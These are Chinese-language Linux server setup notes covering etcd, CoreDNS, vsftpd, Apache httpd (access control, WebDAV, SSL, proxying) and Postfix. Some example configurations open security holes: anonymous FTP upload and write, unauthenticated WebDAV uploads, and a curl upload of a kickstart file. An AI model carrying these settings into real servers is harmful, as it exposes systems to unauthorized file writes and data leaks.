# cat > /etc/etcd/etcd.conf <<EOF
#节点名称
ETCD_NAME=$(hostname -s)
#数据存放位置
ETCD_DATA_DIR=/var/lib/etcd
EOF

# cat > /etc/systemd/system/etcd.service <<EOF
[Unit]
Description=Etcd Server
Documentation=https://github.com/coreos/etcd
After=network.target

[Service]
User=root
Type=notify
EnvironmentFile=-/etc/etcd/etcd.conf
ExecStart=/usr/local/bin/etcd
Restart=on-failure
RestartSec=10s
LimitNOFILE=40000

[Install]
WantedBy=multi-user.target
EOF

# systemctl daemon-reload
# systemctl enable etcd
# systemctl start etcd

测试读写
# etcdctl put /key_testxx "value_testxx" #创建key-value
OK
# etcdctl get /key_testxx #查询key对应的值
/key_testxx
value_testxx

# etcdctl del /key_testxx #删除一个key
1

★安装coreDNS
可从以下地址下载coreDNS： https://github.com/coredns/coredns

# tar -xf coredns_1.11.1_linux_amd64.tgz #下载后解压到服务器上
# mv coredns /usr/local/bin
# mkdir /etc/coredns #创建配置目录
# useradd coredns -s /sbin/nologin

# cat > /etc/systemd/system/coredns.service <<EOF
[Unit]
Description=CoreDNS DNS server
Documentation=https://coredns.io
After=network.target
[Service]
PermissionsStartOnly=true
LimitNOFILE=1048576
LimitNPROC=4096
CapabilityBoundingSet=CAP_NET_BIND_SERVICE
AmbientCapabilities=CAP_NET_BIND_SERVICE
NoNewPrivileges=true
User=coredns
WorkingDirectory=~
ExecStart=/usr/local/bin/coredns -conf=/etc/coredns/Corefile
ExecReload=/bin/kill -SIGUSR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target
EOF

★coreDNS配置文件
# cat > /etc/coredns/Corefile <<EOF
.:53 { #监听TCP和UDP的53端口
template IN A any.cof-lee.com { #template插件 用来实现泛域名解析
match .*any\.cof-lee\.com #匹配请求DNS名称的正则表达式
answer "{{ .Name }} 60 IN A 10.99.1.246" #DNS应答
fallthrough
}
#kubernetes #k8s插件，提供集群内服务解析能力
hosts {
10.99.1.99 local.test.cof-lee.com #coredns静态解析条目
10.99.1.98 test.xxx.cof-lee.com
fallthrough #★如果区域匹配但不能生成记录，则将请求传递给下一个插件
}
etcd { #配置启用etcd插件，后面可以指定域名，例如 etcd test.com {}，不指定域名则匹配所有域
path /skydns # etcd里面的记录存储路径，默认为/skydns
endpoint http://localhost:2379 # etcd访问地址，多个空格分开
fallthrough #如果区域匹配但不能生成记录，则将请求传递给下一个插件
# tls CERT KEY CACERT #可选参数，etcd 认证证书设置
}
prometheus #监控插件，coreDNS自身的metrics数据接口，可通过 http://localhost:9153/metrics 获取prometheus格式的监控数据
cache 160 #DNS缓存，秒
loadbalance #负载均衡，开启 DNS 记录轮询策略
loop #环路检测，如果检测到环路则停止coreDNS服务
reload #允许自动重新加载已更改的Corefile配置文件，修改配置文件后等待2分钟生效
health #健康状态报告，监听8080端口，一般用来做健康检查，可通过 http://localhost:8080/health 来获取健康状态，正常为 200 OK
ready #插件状态报告，监听8181端口，一般用来做可读性检查，可通过 http://localhost:8181/ready 来获取可读状态，当所有插件都运行后，状态为 200 OK
forward . 10.99.1.240 #同proxy，前面不匹配的域名都将请求转发到后面的dns服务器，或者指定dns配置文件，默认使用宿主机的/etc/resolv.conf
errors #将错误信息转出到标准输出
log # 打印日志
}
EOF

# systemctl enable coredns --now

# yum install bind-utils -y
# dig +short api.any.cof-lee.com @127.0.0.1 #匹配泛域名解析
10.99.1.246
# dig +short xxx.any.cof-lee.com @127.0.0.1 #匹配泛域名解析
10.99.1.246

# dig +short local.test.cof-lee.com @127.0.0.1 #匹配静态解析

添加其他DNS记录
# etcdctl put /skydns/com/cof-lee/www '{"host":"10.99.1.239","ttl":60}'
# etcdctl put /skydns/com/cof-lee/mail '{"host":"10.99.1.238","ttl":60}'

# dig +short www.cof-lee.com @127.0.0.1
10.99.1.239
# dig +short mail.cof-lee.com @127.0.0.1
10.99.1.238

# etcdctl put /skydns/com/example/fx '{"host":"10.99.1.22","ttl":60}'
# etcdctl put /skydns/com/example/tt '{"host":"10.99.1.33","ttl":60}'

# dig +short fx.example.com @127.0.0.1
10.99.1.22
# dig +short tt.example.com @127.0.0.1
10.99.1.33

# nslookup tt.example.com 127.0.0.1
Server: 127.0.0.1
Address: 127.0.0.1#53
Name: tt.example.com
Address: 10.99.1.33

★FTP
建议使用PASV模式，开放一组端口，如5000~5100
# yum install vsftpd -y
# systemctl enable vsftpd

# vi /etc/vsftpd/vsftpd.conf #以下配置内容可覆盖原配置文件内容
anonymous_enable=YES | 允许匿名用户登录
anon_upload_enable=YES | 允许匿名用户上传文件
anon_mkdir_write_enable=YES
anon_other_write_enable=YES
anon_world_readable_only=NO | 允许匿名用户下载（匿名用户不可读的）文件
local_enable=YES | 允许本地用户登录
write_enable=YES | 本地用户有写权限
local_umask=027 | 本地用户上传文件的生成掩码
chroot_local_user=YES | 禁止本地用户离开他们的家目录
chroot_list_enable=YES
chroot_list_file=/etc/vsftpd/chroot_list | 此文件内的用户可离开家目录；若开启此功能，则  /etc/vsftpd/chroot_list 要有此文件
allow_writeable_chroot=YES
dirmessage_enable=YES | 当切换到用户家目录时，显示.message内容  隐含有message_file=.message
# local_root=/var/ftp | 本地用户的家目录，不指定则为本地用户默认的家目录，例如 /home/用户名/
xferlog_enable=YES
connect_from_port_20=YES
xferlog_std_format=YES
listen=NO | listen=NO时表示同时监听ipv4和ipv6
listen_ipv6=YES
listen_port=21
# listen_data_port=20 | vsftpd: version 3.0.2 不识别此条配置
pasv_enable=YES | 使用pasv模式，下面2行定义端口范围
pasv_min_port=5000
pasv_max_port=5100
tcp_wrappers=YES | 结合tcp wrappers来做访问限制，可关闭；centos8不支持tcp_wrappers
userlist_enable=YES | /etc/vsftpd/user_list文件中的用户不能登录此ftp服务器
guest_enable=YES | 启用虚拟用户
pam_service_name=vsftpd.vir | 指定使用的认证方法（虚拟用户的）默认为vsftpd  ★不启用虚拟用户时pam_service_name=vsftpd这行不可删除
guest_username=vftp | 虚拟用户登录后映射的本地用户名
user_config_dir=/etc/vsftpd/userconf | 用户个性配置目录，用户有单独的配置文件
local_max_rate=6000000 | 本地用户限速，最高6MByte/s
anon_max_rate=3000000 | 匿名用户限速，最高3MByte/s；虚拟用户限速同匿名用户
max_per_ip=30

# useradd -d /srv/vftp vftp #创建虚拟用户映射的本地用户vftp
# [ ! -d /srv/vftp ] && mkdir /srv/vftp
# chown vftp:vftp /srv/vftp

#创建虚拟用户登录验证使用的pam配置
# vi /etc/pam.d/vsftpd.vir
auth required pam_listfile.so item=user sense=deny file=/etc/vsftpd/ftpusers onerr=succeed
auth required pam_userdb.so db=/etc/vsftpd/vftpusers
account required pam_userdb.so db=/etc/vsftpd/vftpusers
#以上配置只允许匿名用户及虚拟用户登录了，本地用户不能登录了

#创建虚拟用户口令文件（单数行为用户名，偶数行为密码）及家目录
# vi /etc/vsftpd/vftpusers.txt
user1
passwdxx1
user2
passwdxx2

# db_load -T -t hash -f /etc/vsftpd/vftpusers.txt /etc/vsftpd/vftpusers.db
# chmod 600 /etc/vsftpd/vftpusers.txt
# chmod 600 /etc/vsftpd/vftpusers.db

# mkdir /srv/vftp/user1
# mkdir /srv/vftp/user2
# chown vftp:vftp /srv/vftp/user1
# chown vftp:vftp /srv/vftp/user2

#创建虚拟用户的个性配置文件
# mkdir /etc/vsftpd/userconf
# vi /etc/vsftpd/userconf/user1
local_root=/srv/vftp/user1
anon_upload_enable=YES
anon_world_readable_only=NO

# vi /etc/vsftpd/userconf/user2
local_root=/srv/vftp/user2
anon_upload_enable=YES
anon_world_readable_only=NO

#创建匿名用户上传文件目录，默认有个/var/ftp/pub的目录，但匿名用户没有写权限
# mkdir /var/ftp/incomming
# chown ftp /var/ftp/incomming

★vsftpd三类用户

用户类型： | 本地用户 | 虚拟用户 | 匿名用户
启用用户配置项 | local_enable=YES | guest_enable=YES | anonymous_enable=YES
登录用户名 | 本地用户名 | 虚拟用户口令文件里的用户名 | Anonymous或ftp
用户密码 | 本地用户密码 | 虚拟用户口令文件里的用户密码 | email地址
密码认证方式 | pam_unix.so | pam_userdb.so | 由vsftpd服务认证
登录后映射的用户名 | 本地用户名 | guest_username指定的用户名 | ftp_username指定的本地用户，默认为ftp
登录后进入的目录 | local_root指定的目录或者个性化配置指定的，如果都没有则到本地用户的家目录 | local_root指定的目录或者个性化配置指定的，如果都没有则到vftp的家目录 | 默认/var/ftp
能否切换到登录目录之外的目录 | chroot_local_user=NO时可以，YES时不能 | 不能 | 不能

★SELinux配置
# setsebool -P ftpd_connect_all_unreserved on #可dir
# setsebool -P ftpd_full_access on
# setsebool -P ftpd_use_passive_mode on
# setsebool -P ftpd_anon_write on

# semanage port -a -t ftp_port_t -p tcp 5000-5100

★防火墙配置
# firewall-cmd --add-port=21/tcp
# firewall-cmd --add-port=5000-5100/tcp
# firewall-cmd --runtime-to-permanent

# systemctl restart vsftpd #重启服务

★windows客户端使用
cmd> inetcpl.cpl →高级→浏览
勾选“使用被动FTP(用于防火墙和DSL调制解调器的兼容)”


★httpd
# yum install httpd mod_ssl -y #如果要使用https，则需要安装mod_ssl
# systemctl enable httpd

★httpd的配置文件中有些配置项不允许在配置同一行的末尾加#注释，只可换行注释
# cat /etc/httpd/conf/httpd.conf | grep -v '^#' #查看默认配置文件
#以下配置内容可覆盖原配置文件内容
# ServerTokens OS | #告诉客户端本服务器的版本和操作系统，默认开启
# ServerTokens prod | 仅告诉客户端本服务器的httpd名称，如apache
ServerRoot "/etc/httpd" | #服务根目录
Listen 80 | Listen ip:port 省略ip时表示监听所有ip
Include conf.modules.d/*.conf | #加载模块配置文件  /etc/httpd/conf.modules.d/*.conf
User apache
Group apache
ServerAdmin root@localhost | #系统管理员邮箱，当出问题时会通知此邮箱
<Directory /> | Directory后面的路径是绝对路径，标签对 里面指定httpd程序可以在这个路径下进行的操作权限
AllowOverride none
Require all denied
</Directory>
DocumentRoot "/var/www/html" | #默认站点的根目录
<Directory "/var/www"> | 标签对里面指定httpd可以在此目录下进行的操作权限
AllowOverride None
Require all granted | #给上面Directory指定的路径授权，授权后才能访问
</Directory>
<Directory "/var/www/html"> | 标签对里面指定httpd可以在此目录下进行的操作权限
Options Indexes FollowSymLinks | 2个option，Indexes表示如果在此目录下找不到首页文件，就显示整个目录下的文件；FollowSymLinks表示让链接文件可以生效，链接如果跳出了此目录，也生效
AllowOverride None | AllowOverride允许覆盖参数，ALL表示全部的权限均可以覆盖；None表示不可覆盖，让.htaccess文件失效；Limits表示允许用户利用Allow,Deny,Order管理可浏览的权限
Require all granted
</Directory>
# Order allow,deny | 表示开放所有，拒绝特定；httpd 2.2及之前版本
# Order deny,allow | 表示拒绝所有，开放特定
# Order allow,deny | 如：允许所有人访问，除了192.168.1.1（不让它访问）
# allow from all
# deny 192.168.1.1
<IfModule dir_module>
DirectoryIndex index.html | #指定网站默认的首页文件名/var/www/html/index.html
</IfModule>
<Files ".ht*">
Require all denied | #.htaccess文件默认被禁止访问
</Files>
ErrorLog "logs/error_log" | /etc/httpd/logs/ -->链接到 /var/log/httpd/
LogLevel warn
<IfModule log_config_module>
LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %b" common
<IfModule logio_module>
# You need to enable mod_logio.c to use %I and %O
LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\" %I %O" combinedio
</IfModule>
CustomLog "logs/access_log" combined
</IfModule>
<IfModule alias_module>
ScriptAlias /cgi-bin/ "/var/www/cgi-bin/"
</IfModule>
<Directory "/var/www/cgi-bin">
AllowOverride None
Options None
Require all granted
</Directory>
<IfModule mime_module>
TypesConfig /etc/mime.types
AddType application/x-compress .Z
AddType application/x-gzip .gz .tgz
AddType text/html .shtml
AddOutputFilter INCLUDES .shtml
</IfModule>
AddDefaultCharset UTF-8 | #默认字符集
<IfModule mime_magic_module>
MIMEMagicFile conf/magic
</IfModule>
# ServerSignature off | #错误页不对外显示服务器名字、Apache版本等信息
EnableSendfile on
IncludeOptional conf.d/*.conf | #加载的是 /etc/httpd/conf.d/*.conf
# Include和IncludeOptional功能相同，都可以包括其它配置文件；但是当无匹配文件时，Include会报错，IncludeOptional会忽略错误

# 默认配置到此结束！########################################################

★要求用户密码验证才能访问的目录
<Directory "/mydir">
Options None
AllowOverride None
AuthType Basic
AuthName "String" | 表示验证时提示的信息（可随便写）
AuthUserFile "/path/to/.htpass" | #apache用户对此文件要有读权限
Require user userName1 userName2 | 允许列出的用户进行身份验证（这些用户必须在身份验证文件中）
AuthGroupFile "/path/to/htgroup" | 用户组身份验证文件
Require group web | 允许列出的组（组内用户）进行身份验证
</Directory>

★要求用户密码验证或来自192.168.1的客户端都能访问的目录
<Directory "/mydir">
Require valid-user
Allow from 192.168.1
Satisfy Any | Any表示以上条件有一个满足就行，ALL表示以上条件都满足才行
</Directory>

# htpasswd /path/to/.htpass userName1 #往密码文件里添加用户密码，需要交互式输入密码
# htpasswd -b /path/to/.htpass userName1 passWd1 # -b表示从命令行输入密码，默认是交互式输入密码
# httpd -t #检查默认配置是否有语法错误

★httpd开启webDAV
DAVLockDB "/var/www/html/Dav.lock" | #若文件不存在则自动创建，owner为apache
<Directory "/var/www/html"> | #需要给apache用户读写权限
Dav on | 开启DAV，客户端可上传文件
Require all granted | 可结合目录权限控制（要求用户密码验证）
</Directory>

★curl上传文件到http
# curl --upload-file /root/anaconda-ks.cfg http://10.99.1.51/file1 #默认使用PUT方法
# curl -X PUT -H "Content-Type: multipart/form-data" -F "file=@/root/anaconda-ks.cfg" http://10.99.1.51/filexx

★访问控制
<directory "/data/web89">
<RequireALL>
require all granted | 先允许所有访问（允许所有后，下面只可接不允许个别）  如果下面出现允许个别，则允许所有 失效。
require not ip 10.99.1.1 | 排除此ip访问；httpd 2.4及之后版本
require not host xxx.com.cc | 排除此域名（含子域名*.xxx.com.cc）对应的ip访问  服务端能解析这些域名即可  #如果本地/etc/hosts里同一ip对应多个域，则httpd只会认第1个域名（把ip解析为第1个域名再进行访问权限匹配）
</RequireALL>
</directory>

★2.2版本与2.4版本权限配置区别：
httpd 2.2版本配置如下：
Order allow,deny
allow from all
deny 192.168.1.1

httpd 2.4版本配置如下：
require all granted
require not ip 10.99.1.1
require not host xx.cof-lee.com

★目录访问权限详解
/etc/httpd/conf/httpd.conf里可以写Directory目录权限控制，在<VirtualHost >里也可以写目录权限控制，同时存在时，<VirtualHost>里的权限配置生效

官网说明： https://httpd.apache.org/docs/2.4/mod/mod_authz_core.html#require

<RequireAll>
里面各行Require xxx为 AND关系；都要满足才可访问
</RequireAll>

<RequireAny>
里面各行Require xxx为 OR关系；满足一条即可访问
</RequireAny>

不写，默认就是<RequireAny>，各项条件之间为OR关系

#允许所有，只拒绝列出的
<Directory "/var/www/html">
<RequireAll>
Require all granted #必须有这一条允许的；可放在任意位置
Require not host xx.example.net #多条拒绝之间为OR关系，只要符合一条则拒绝
Require not host 52.example.com #如果只写not，不写允许的，则服务报错
</RequireAll>
</Directory>

#拒绝所有，只允许列出的（or）
<Directory "/var/www/html">
<RequireAny>
Require host 52.example.com
Require all denied #默认拒绝所有，只可写在最后一条，也可以不写这一条
</RequireAny>
</Directory>

#拒绝所有，只允许列出的（and）
<Directory "/var/www/html">
<RequireAll>
Require host 52.example.com
</RequireAll>
</Directory>

#以下拒绝所有，第一条require host无效，因为是AND与关系
<Directory "/var/www/html">
<RequireAll>
Require host 52.example.com
Require all denied # AND时，上面的允许也变为denied
</RequireAll>
</Directory>

#以下拒绝所有，只允许host 52.example.com，因为是AND与关系
<Directory "/var/www/html">
<RequireAll>
Require all granted
Require host 52.example.com
</RequireAll>
</Directory>

#以下写法无效，RequireAny里不能写拒绝个别
#negative Require directive has no effect in <RequireAny> directive
<Directory "/var/www/html">
<RequireAny>
Require all granted #可以写允许所有
Require not host 52.example.com #不能写拒绝个例
</RequireAny>
</Directory>

★关闭http trace
# nmap -sT -n -p 443 --script http-methods,http-trace 服务器ip #检测服务器是否开启http trace
# curl -kvsIX TRACE https://x.x.x.x:443/ #检测服务器是否开启http trace

关闭方法：在主配置文件/etc/httpd/conf/httpd.conf后面添加一行：
TraceEnable off
再重启httpd服务

★创建虚拟主机
★httpd支持在一台物理主机上实现多个网站（vhost虚拟主机）
网站的唯一标识：
IP相同，但端口不同
IP不同，但端口均为默认端口80或443
FQDN不同，IP和端口都相同
多虚拟主机有三种实现方案：
基于ip：为每个虚拟主机准备至少一个ip地址
基于port：相同ip下为每个虚拟主机使用至少一个独立的port
基于FQDN：为每个虚拟主机使用至少一个FQDN，根据客户端请求报文中首部Host字段值去匹配

第一个vhost覆盖 默认站点，所以初始安装时，就应该配置vhost

在/etc/httpd/conf.d/路径下创建单独的vhost-xx.conf文件
Listen 89 | #这个属于全局配置，监听*:89端口
<virtualhost *:89>
ServerName xxx.com | #当监听同端口号的vhost有多个时，根据FQDN区分
documentroot "/data/web89/" | #此网站的根目录
CustomLog logs/web89_access.log combined
<directory "/data/web89"> | #根目录需要授权才可访问
require all granted
</directory>
</virtualhost>

★配置ssl站点
# yum install ssl_mod -y #默认没有/etc/httpd/conf.d/ssl.conf配置文件，安装ssl_mod后就有了
# vi /etc/httpd/conf.d/ssl.conf
Listen 443 https | 监听443端口
SSLPassPhraseDialog exec:/usr/libexec/httpd-ssl-pass-dialog
SSLSessionCache shmcb:/run/httpd/sslcache(512000)
SSLSessionCacheTimeout 300
SSLCryptoDevice builtin
<VirtualHost _default_:443>
ErrorLog logs/ssl_error_log
TransferLog logs/ssl_access_log
LogLevel warn
SSLEngine on
SSLProtocol all -SSLv2 -SSLv3 | 支持所有ssl版本，但去除-后面的sslv2和sslv3，也可单独指明要用的
SSLProtocol TLSv1.2 TLSv1.3 | 指明仅支持这2个协议版本，与上面一行 二选一
SSLHonorCipherOrder on
SSLCipherSuite HIGH:!aNULL:!MD5:!SEED:!IDEA:!DES:!3DES:!ADH:!EXPORT56 | 支持的算法用冒号隔开，!表示禁用!后面的算法，也可单独指明要用的算法
SSLCipherSuite ECDHE-RSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384 | 表示仅支持列举出的算法套件，与上面一行配置 二选一
SSLProxyCipherSuite PROFILE=SYSTEM
SSLCertificateFile /etc/pki/tls/certs/localhost.crt | 指定网站使用的证书
SSLCertificateKeyFile /etc/pki/tls/private/localhost.key | 指定网站使用的私钥
# SSLCertificateChainFile /etc/pki/tls/certs/server-chain.crt | 指定证书链（可选）
# SSLCACertificateFile /etc/pki/tls/certs/ca-bundle.crt | 指定ca证书（可选）
<FilesMatch "\.(cgi|shtml|phtml|php)$">
SSLOptions +StdEnvVars
</FilesMatch>
<Directory "/var/www/cgi-bin">
SSLOptions +StdEnvVars
</Directory>
BrowserMatch "MSIE [2-5]" \
nokeepalive ssl-unclean-shutdown \
downgrade-1.0 force-response-1.0
CustomLog logs/ssl_request_log \
"%t %h %{SSL_PROTOCOL}x %{SSL_CIPHER}x \"%r\" %b"
</VirtualHost>

★使用nmap扫描检查目标主机443端口支持的加密套件：
nmap -sV -p 443 --script ssl-enum-ciphers 服务器ip

#注意对应关系： nmap显示结果： httpd配置写法：
TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 ECDHE-RSA-AES128-GCM-SHA256
TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 ECDHE-RSA-AES256-GCM-SHA384

★反向代理http
############################### 示例1
<virtualhost *:89>
ServerName xxx.com
documentroot "/data/web89/"
ProxyPass "/xx" "http://back-server.com/" #客户端访问/xx的uri时，反向代理到后面的地址
ProxyPassReverse "/xx" "http://back-server.com/"
#在没有重定向的情况下，ProxyPassReverse是可以省略的，否则一般情况下应该将其设置为和ProxyPass相同。ProxyPassReverse作用是防止重定向时客户端无法正确访问
CustomLog logs/web89_access.log combined
<directory "/data/web89">
require all granted
</directory>
</virtualhost>

############################### 示例2
<virtualhost *:89>
ServerName xxx.com
documentroot "/data/web89/"
<Proxy balancer://backxx>
BalancerMember http://back-serv1:8080 timeout=2 #默认权重1
BalancerMember http://back-serv2:8080 timeout=2 loadfactor=3 #权重设置为3倍
ProxySet lbmethod=bytraffic #负载均衡算法
</Proxy>
ProxyPass "/xx/" "balancer://backxx/"
#路径 /xx/末尾有/斜杠，则浏览器输入时也得带/，否则不会反向代理转发到后端服务器
ProxyPassReverse "/xx/" "balancer://backxx/"
CustomLog logs/web89_access.log combined
<directory "/data/web89">
require all granted
</directory>
</virtualhost>

############################### 示例3
Listen 89
<virtualhost *:89>
ServerName xxx.com
documentroot "/data/web89/"
<Proxy balancer://backxx>
BalancerMember http://10.99.1.61:8080 timeout=2
BalancerMember http://10.99.1.248:8822 timeout=2 loadfactor=3
ProxySet lbmethod=bytraffic
</Proxy>
<Location /xx > #也可在Location标签里指定反向代理路径
ProxyPass balancer://backxx
ProxyPassReverse balancer://backxx
</Location>
CustomLog logs/web89_access.log combined
<directory "/data/web89">
require all granted
</directory>
</virtualhost>
###############################

# httpd有3种负载均衡算法：
byrequests ：默认，基于请求数量计算权重
bytraffic ：基于I/O流量大小计算权重
bybusyness ：基于挂起的请求(排队暂未处理)数量计算权重
#

#如果想让某个子目录不进行反向代理，而是在本地处理。可以设置第二个参数为"!"，如：
ProxyPass "/mirror/foo/i" "!"
ProxyPass "/mirror/foo" "http://back-server.com"

★httpd配置无误启动失败可能原因1
# cat /etc/httpd/logs/error_log #查看日志，原因是找不到pid文件
[Mon May 15 18:51:38.792298 2023] [core:error] [pid 14556:tid 139800240404800] (2)No such file or directory: AH00099: could not create /etc/httpd/run/httpd.pid
[Mon May 15 18:51:38.792307 2023] [core:error] [pid 14556:tid 139800240404800] AH00100: httpd: could not log pid to file /etc/httpd/run/httpd.pid

# mkdir /run/httpd #把缺失的目录手动创建，再重启httpd即可

★Postfix
Postfix是一个开源免费的邮件服务器软件，主页为 http://www.postfix.org
邮件系统组成：

MUA：邮件用户代理，常用的客户端软件有OutLook，FoxMail，ThunderBird

#Postfix安装配置（MTA）
# yum install postfix -y #默认最小化版本已安装有postfix

# systemctl enable postfix
# systemctl start postfix

# postfix status #查看postfix的运行状态
# postfix reload #重新加载postfix的配置文件
# postfix flush #强制将目前正在邮件队列里的邮件寄出

# postconf -df #查看所有参数的默认值
# postconf 参数名 #查看参数当前的值
例如：
# postconf inet_interfaces #查看postfix监听的网口

配置文件主要有2个：
用于master主控守护进程的配置文件 /etc/postfix/master.cf
用于Postfix配置参数的主配置文件 /etc/postfix/main.cf

# cat /etc/postfix/main.cf | grep -v '^$' | grep -v '^#' #主配置文件
queue_directory = /var/spool/postfix
command_directory = /usr/sbin
daemon_directory = /usr/libexec/postfix
data_directory = /var/lib/postfix
mail_owner = postfix
inet_interfaces = localhost
inet_protocols = all
mydestination = $myhostname, localhost.$mydomain, localhost
unknown_local_recipient_reject_code = 550
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases

debug_peer_level = 2
debugger_command =
PATH=/bin:/usr/bin:/usr/local/bin:/usr/X11R6/bin
ddd $daemon_directory/$process_name $process_id & sleep 5
sendmail_path = /usr/sbin/sendmail.postfix
newaliases_path = /usr/bin/newaliases.postfix
mailq_path = /usr/bin/mailq.postfix
setgid_group = postdrop
html_directory = no
manpage_directory = /usr/share/man
sample_directory = /usr/share/doc/postfix-2.10.1/samples
readme_directory = /usr/share/doc/postfix-2.10.1/README_FILES

★示例配置：
# vi /etc/postfix/main.cf # MTA功能配置；以下配置内容不可覆盖原配置文件内容，只可修改或添加
myhostname = mail.cof-lee.com | 本邮件服务器的FQDN名称
mydomain = cof-lee.com | 本邮件所处的域
inet_interfaces = $myhostname, localhost | 监听本机名称对应的ip及本地环回地址，如果监听所有ip，则值写为all；值为loopback-only表示不接收来自外部的邮件
mydestination = $myhostname, localhost.$mydomain, localhost, $mydomain | 邮件入站时，收件人地址与此相符才接收
mynetworks = 127.0.0.0/8 10.99.1.0/24 | 邮件中源ip（客户端ip）符合的才中继转发
home_mailbox = Maildir/  #邮件存储在 /home/$USER/Maildir/下面 | 指定信箱相对用户根目录的路径，以及采用的信箱格式，以/结尾的值表示Maildir格式，否则为mbox格式；  默认为mbox格式，存储在/var/spool/mail/下面
relay_domains = $mydestination | 邮件中目的地址符合此域才中继转发
relayhost = [xxx.com] | 中继转发本服务器收到的所有邮件到此xxx.com服务器；自动路由到此地址；★域名用[]方括号包围，表示不解析MX记录
myorigin = $mydomain | 显示来自哪里；本服务器发出的邮件，显示from来自此域名
message_size_limit = 1073741824 | 限制单封邮件大小最大为 1GB
mailbox_size_limit = 10737418240 | 限制用户邮箱空间最大值为10GB
inet_protocols = ipv4 | 只使用ipv4地址，默认值all表示ipv4，ipv6都监听
★postfix发邮件时，一定要使用dns解析，本地/etc/hosts里面写的不生效

信箱格式说明：
Maildir格式：每封邮件保存为单独一个文件
mbox格式：用户的所有邮件都保存在同一个文件中

# echo "10.99.1.20 mail.cof-lee.com" >> /etc/hosts
# echo "10.99.1.20 cof-lee.com" >> /etc/hosts

# postfix reload #重新加载postfix的配置文件
# postconf mynetworks #检查其中的配置是否生效

# tail -f /var/log/maillog #postfix邮件传递日志

★防火墙配置
# firewall-cmd --add-port=25/tcp # SMTP
# firewall-cmd --runtime-to-permanent

★客户端测试
cmd> telnet 10.99.1.20 25 # windows客户端使用tenlet命令打开服务器的25/tcp端口
shell> nc 10.99.1.20 25 # linux客户端可用nc命令打开服务器的25/tcp端口
#tcp连接成功后，服务端会发送以下一行文字，然后等待客户端输入
220 mail.cof-lee.com ESMTP Postfix
EHLO mail.cof-lee.com #客户端发送此命令后，开始SMTP会话
250-mail.cof-lee.com
250-PIPELINING
250-SIZE 1073741824
250-VRFY
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
MAIL FROM:<cof@cof-lee.com> #客户端告知服务器，本邮件源地址
250 2.1.0 Ok
RCPT TO:<coflee@cof-lee.com> #客户端告知服务器，本邮件目的地址
250 2.1.5 Ok
DATA #发送此命令后，下面发送的内容为邮件正文
354 End data with <CR><LF>.<CR><LF>
hello,this is cof, to coflee
this is a test mail.
. #正文件以.点加回车结束，正文不含这个.点号
250 2.0.0 Ok: queued as F05D11002EC0
QUIT #客户端发送QUIT结束SMTP会话
221 2.0.0 Bye

遗失对主机的连接。

#登录服务器，进入接收者coflee的家目录下的Maildir/new目录


客户端测试2:
# yum install mailx -y
# echo contentyy | mail -s local coflee #不指定目的域名时，默认为@$myorigin
# echo contentxx | mail -s domain coflee@mail.cof-lee.com #指定目的域名
# echo后面的为邮件内容，mail参数-s指定标题（subject）

★查看邮件传递日志：
# tail -f /var/log/maillog
